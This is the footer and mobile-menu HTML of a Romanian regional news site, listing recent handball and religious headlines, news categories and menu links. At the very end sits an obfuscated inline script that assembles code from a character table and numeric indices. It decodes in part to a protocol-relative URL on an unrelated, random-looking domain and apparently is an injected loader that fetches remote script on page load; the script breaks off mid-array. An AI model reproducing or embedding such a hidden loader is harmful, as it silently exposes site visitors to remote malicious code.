<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_465751_1_6974b8c83de5a  normal " data-unique="jnews_module_465751_1_6974b8c83de5a">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501481 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sport">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/handbal-feminin-alba-spugnini-ramane-in-familia-cs-minaur-baia-mare-pentru-inca-doua-sezoane/" data-wpel-link="internal">Handbal feminin. Alba Spugnini rămâne în familia CS Minaur Baia Mare pentru încă două sezoane</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/handbal-feminin-alba-spugnini-ramane-in-familia-cs-minaur-baia-mare-pentru-inca-doua-sezoane/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 24 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501464 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/ziduri-in-suflet-meditatia-pf-claudiu-la-duminica-a-xxxii-a-dupa-rusalii/" data-wpel-link="internal">Ziduri în suflet. Meditația PF Claudiu la Duminica a XXXII-a după Rusalii</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/ziduri-in-suflet-meditatia-pf-claudiu-la-duminica-a-xxxii-a-dupa-rusalii/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 24 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501477 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sport">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/handbal-erik-pop-si-a-prelungit-contractul-cu-cs-minaur-baia-mare/" data-wpel-link="internal">Handbal. Erik Pop și-a prelungit contractul cu CS Minaur Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/handbal-erik-pop-si-a-prelungit-contractul-cu-cs-minaur-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 24 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501451 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura category-educatie category-social">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/24-ianuarie-marcata-in-centrele-directiei-de-asistenta-sociala-baia-mare/" data-wpel-link="internal">24 Ianuarie, marcată în centrele Direcției de Asistență Socială Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/24-ianuarie-marcata-in-centrele-directiei-de-asistenta-sociala-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 24 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501479 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sport">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/handbal-feminin-maria-andreea-ianasi-suntem-o-echipa-unita-competitiva-si-pregatita-sa-luptam-cu-oricine/" data-wpel-link="internal">Handbal feminin. Maria Andreea Ianăși: „Suntem o echipă unită, competitivă și pregătită să luptăm cu oricine!”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/handbal-feminin-maria-andreea-ianasi-suntem-o-echipa-unita-competitiva-si-pregatita-sa-luptam-cu-oricine/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 24 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_465751_1_6974b8c83de5a = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501481 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sport">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/handbal-feminin-alba-spugnini-ramane-in-familia-cs-minaur-baia-mare-pentru-inca-doua-sezoane/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Handbal feminin. Alba Spugnini rămâne în familia CS Minaur Baia Mare pentru încă două sezoane" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/alba-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/alba-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/alba-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/alba-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/handbal-feminin-alba-spugnini-ramane-in-familia-cs-minaur-baia-mare-pentru-inca-doua-sezoane/" data-wpel-link="internal">Handbal feminin. Alba Spugnini rămâne în familia CS Minaur Baia Mare pentru încă două sezoane</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 24 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501464 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/ziduri-in-suflet-meditatia-pf-claudiu-la-duminica-a-xxxii-a-dupa-rusalii/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sinodul Episcopilor Bisericii Române Unite cu Roma, Greco-Catolică a decis: Claudiu Lucian Pop este noul episcop de Cluj-Gherla" data-src="https://www.emaramures.ro/wp-content/uploads/2021/04/claudiu-lucian-pop-episcop-de-cluj-120x86.jpeg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/04/claudiu-lucian-pop-episcop-de-cluj-120x86.jpeg 120w, https://www.emaramures.ro/wp-content/uploads/2021/04/claudiu-lucian-pop-episcop-de-cluj-350x250.jpeg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/ziduri-in-suflet-meditatia-pf-claudiu-la-duminica-a-xxxii-a-dupa-rusalii/" data-wpel-link="internal">Ziduri în suflet. Meditația PF Claudiu la Duminica a XXXII-a după Rusalii</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 24 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(xosbkqvopk==undefined){var xosbkqvopk={ts:'1769252720',};(function(){var nfzlqo=["d",":","(","\\","R","e","\"","%","z","<","Y","p","w","G","-","C",")","k","K","r","1","V","2","s","6",",","i","3","P","=","/","u","7","5","Q","n","9","T","$","x","H","?","F","{","X","#","O","*","8","o","E","}","'","^","t","!","l","N","_","S","A"," ","j","q",";","f","+","`","0","Z","D","[",".","I","@","a","b","M","h","4","&",">","B","v","L","]","m","J","c","g","|","y","U","W"];var xosbkqvopk=[54,19,91,43,0,49,88,31,86,5,35,54,72,88,31,19,19,5,35,54,59,88,19,26,11,54,72,23,5,54,60,54,54,19,26,76,31,54,5,2,52,23,19,88,52,25,52,56,49,56,52,16,64,51,88,75,54,88,78,2,5,16,43,51,26,65,2,77,75,54,78,72,19,75,35,0,49,86,29,29,35,31,56,56,16,43,46,76,62,5,88,54,72,0,5,65,26,35,5,28,19,49,11,5,19,54,91,2,77,75,54,78,25,6,19,75,35,0,49,86,6,25,43,83,75,56,31,5,1,65,31,35,88,54,26,49,35,2,16,43,19,5,54,31,19,35,61,11,75,19,23,5,42,56,49,75,54,2,52,68,72,52,66,35,5,12,61,70,75,54,5,2,16,72,89,5,54,92,37,15,77,26,56,56,26,23,5,88,49,35,0,23,2,16,16,51,51,16,64,51,26,65,2,77,75,54,78,72,65,56,49,49,19,29,29,35,31,56,56,16,43,46,76,62,5,88,54,72,0,5,65,26,35,5,28,19,49,11,5,19,54,91,2,77,75,54,78,25,6,65,56,49,49,19,6,25,43,83,75,56,31,5,1,65,31,35,88,54,26,49,35,2,83,16,43,19,5,54,31,19,35,61,11,75,19,23,5,73,35,54,2,83,72,54,49,59,54,19,26,35,89,2,16,16,51,51,16,64,51,26,65,2,37,42,31,29,29,31,35,0,5,65,26,35,5,0,16,43,83,75,19,61,37,42,31,29,43,31,1,52,30,30,12,5,31,65,0,78,23,75,23,72,88,49,86,30,35,60,68,30,56,91,26,65,5,49,56,26,54,5,56,91,26,30,56,91,26,65,75,76,11,56,91,26,30,22,68,22,24,30,68,20,30,56,91,26,5,75,76,11,14,88,49,19,17,23,88,19,5,12,20,27,22,27,33,75,14,71,19,85,72,11,35,89,52,25,91,1,52,30,30,12,5,31,65,0,78,23,75,23,72,88,49,86,30,15,79,83,14,39,54,30,19,84,60,11,83,30,77,87,73,40,23,75,86,30,84,11,60,11,77,10,92,28,44,76,14,71,19,85,72,62,11,89,52,25,54,23,1,52,20,32,24,36,22,33,22,32,22,68,52,25,65,56,1,71,85,25,88,65,1,65,75,56,23,5,25,75,54,58,0,49,1,6,19,0,0,91,12,0,72,88,49,86,6,25,75,54,58,62,23,1,6,75,0,83,5,19,54,26,23,26,35,89,72,62,23,6,25,75,54,58,26,86,1,6,75,0,88,49,0,5,72,11,35,89,6,25,75,54,58,19,31,1,6,30,75,0,83,5,19,54,26,23,26,35,89,72,62,23,6,25,75,54,58,19,26,1,6,30,75,0,88,56,31,54,54,5,19,72,11,35,89,6,25,75,54,58,5,26,1,6,19,26,89,78,54,75,0,6,25,75,54,58,5,88,1,6,88,49,35,54,5,35,54,14,75,0,61,88,49,35,54,5,35,54,60,0,6,25,75,54,58,5,23,1,6,11,49,23,26,54,26,49,35,1,75,76,23,49,56,31,54,5,64,0,26,23,11,56,75,91,1,76,56,49,88,17,64,6,25,75,54,58,5,1,54,19,31,5,25,75,54,58,19,1,54,19,31,5,25,75,54,58,19,22,1,65,75,56,23,5,25,26,1,65,75,56,23,5,25,88,1,68,25,31,88,1,65,75,56,23,5,25,88,56,1,71,85,25,11,83,1,65,75,56,23,5,25,88,23,23,1,65,75,56,23,5,25,75,54,58,89,1,65,75,56,23,5,25,75,54,58,0,1,65,75,56,23,5,25,75,54,58,26,1,65,75,56,23,5,25,75,54,58,65,1,65,75,56,23,5,25,75,54,58,26,76,1,52,56,91,26,52,25,23,35,1,68,25,23,54,75,19,54,1,65,31,35,88,54,26,49,35,2,16,43,19,5,54,31,19,35,61,65,31,35,88,54,26,49,35,2,16,43,55,65,31,35,88,54,26,49,35,2,75,25,76,25,88,16,43,75,71,76,85,29,88,2,16,51,2,37,42,31,25,6,83,6,25,65,31,35,88,54,26,49,35,2,16,43,65,31,35,88,54,26,49,35,61,75,2,16,43,19,5,54,31,19,35,43,12,26,0,54,78,1,17,2,16,25,78,5,26,89,78,54,1,56,2,16,51,51,65,31,35,88,54,26,49,35,61,76,2,75,25,76,16,43,83,75,19,61,88,29,43,51,64,19,5,54,31,19,35,61,76,29,66,76,90,90,68,25,88,72,12,26,0,54,78,29,2,88,72,19,26,89,78,54,29,75,72,19,26,89,78,54,66,76,16,14,2,88,72,56,5,65,54,29,75,72,56,5,65,54,14,76,16,25,88,72,78,5,26,89,78,54,29,2,88,72,76,49,54,54,49,86,29,75,72,76,49,54,54,49,86,66,76,16,14,2,88,72,54,49,11,29,75,72,54,49,11,14,76,16,25,88,51,65,31,35,88,54,26,49,35,61,88,2,75,25,88,16,43,19,5,54,31,19,35,61,75,29,75,80,80,55,75,72,35,49,0,5,37,91,11,5,41,75,71,68,85,1,75,25,75,80,80,20,29,29,29,75,72,35,49,0,5,37,91,11,5,41,76,2,75,72,89,5,54,82,49,31,35,0,26,35,89,15,56,26,5,35,54,4,5,88,54,2,16,25,88,16,1,55,20,51,65,31,35,88,54,26,49,35,61,0,2,76,16,43,76,29,35,31,56,56,29,29,76,41,75,2,16,1,20,29,29,29,76,72,35,49,0,5,37,91,11,5,41,88,2,76,16,1,76,64,83,75,19,61,0,29,76,72,78,5,26,89,78,54,25,5,29,76,72,12,26,0,54,78,64,19,5,54,31,19,35,61,0,29,6,65,31,35,88,54,26,49,35,6,29,29,54,91,11,5,49,65,61,0,41,0,72,88,75,56,56,2,76,16,1,0,25,5,29,6,65,31,35,88,54,26,49,35,6,29,29,54,91,11,5,49,65,61,5,41,5,72,88,75,56,56,2,76,16,1,5,25,5,30,0,51,83,75,19,61,5,29,43,51,25,65,29,6,31,35,0,5,65,26,35,5,0,6,55,29,54,91,11,5,49,65,61,12,26,35,0,49,12,80,80,12,26,35,0,49,12,25,89,29,6,31,35,0,5,65,26,35,5,0,6,55,29,54,91,11,5,49,65,61,0,49,88,31,86,5,35,54,80,80,0,49,88,31,86,5,35,54,25,78,29,89,80,80,89,72,0,49,88,31,86,5,35,54,50,56,5,86,5,35,54,25,26,29,65,75,56,23,5,25,62,29,26,41,65,31,35,88,54,26,49,35,2,75,16,43,19,5,54,31,19,35,55,55,26,72,88,75,56,56,2,65,25,75,16,72,86,75,54,88,78,5,23,51,1,65,31,35,88,54,26,49,35,2,16,43,19,5,54,31,19,35,55,20,51,25,17,29,5,72,83,26,5,12,11,49,19,54,93,29,65,31,35,88,54,26,49,35,2,16,43,83,75,19,61,75,29,78,72,88,56,26,5,35,54,93,26,0,54,78,25,76,29,65,72,26,35,35,5,19,93,26,0,54,78,64,19,5,54,31,19,35,61,76,81,75,41,76,1,75,51,25,56,29,5,72,83,26,5,12,11,49,19,54,40,29,65,31,35,88,54,26,49,35,2,16,43,83,75,19,61,75,29,78,72,88,56,26,5,35,54,40,5,26,89,78,54,25,76,29,65,72,26,35,35,5,19,40,5,26,89,78,54,64,19,5,54,31,19,35,61,76,81,75,41,76,1,75,51,64,19,5,54,31,19,35,61,5,72,86,63,29,62,25,5,72,83,26,5,12,11,49,19,54,29,75,25,5,72,23,88,19,49,56,56,44,29,65,31,35,88,54,26,49,35,2,16,43,19,5,54,31,19,35,61,65,72,11,75,89,5,44,46,65,65,23,5,54,90,90,78,72,23,88,19,49,56,56,84,5,65,54,51,25,5,72,23,88,19,49,56,56,10,29,65,31,35,88,54,26,49,35,2,16,43,19,5,54,31,19,35,61,65,72,11,75,89,5,10,46,65,65,23,5,54,90,90,78,72,23,88,19,49,56,56,37,49,11,51,25,5,72,19,5,88,54,75,35,89,56,5,29,88,25,5,